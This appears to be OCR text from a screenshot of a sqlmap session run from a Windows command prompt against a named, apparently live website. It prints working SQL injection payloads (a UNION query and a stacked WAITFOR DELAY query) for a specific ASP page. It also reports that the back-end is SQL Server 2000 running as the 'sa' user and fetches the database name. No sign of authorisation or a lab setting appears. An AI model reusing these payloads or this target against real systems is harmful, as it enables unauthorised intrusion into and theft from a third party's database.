 管理员: 命令提示符
|_| |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:34:16
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q]
[21:34:17] [INFO] resuming back-end DBMS 'microsoft sql server'
[21:34:17] [INFO] testing connection to the target URL
[21:34:17] [INFO] heuristics detected web page charset 'ascii'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: URI
Parameter: #1*
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: http://sgtjb.com:80/ws2004/SysManage/LeaveWord/List.asp?AbPage=1&wh
ere= where Title like 111 UNION ALL SELECT NULL,NULL,NULL,NULL,CHAR(113)+CHAR(11
0)+CHAR(112)+CHAR(117)+CHAR(113)+CHAR(81)+CHAR(75)+CHAR(115)+CHAR(117)+CHAR(69)+
CHAR(108)+CHAR(70)+CHAR(99)+CHAR(66)+CHAR(99)+CHAR(113)+CHAR(118)+CHAR(111)+CHAR
(108)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: http://sgtjb.com:80/ws2004/SysManage/LeaveWord/List.asp?AbPage=1&wh
ere= where Title like 111; WAITFOR DELAY '0:0:5'--
---
[21:34:17] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2000
[21:34:17] [INFO] fetching current user
current user: 'sa'
[21:34:18] [INFO] fetching current database
current database: 'ws2004'
[21:34:18] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\sgtjb.com'